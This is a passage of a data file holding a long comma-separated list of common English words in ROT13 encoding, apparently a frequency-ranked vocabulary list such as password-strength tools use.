f,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,f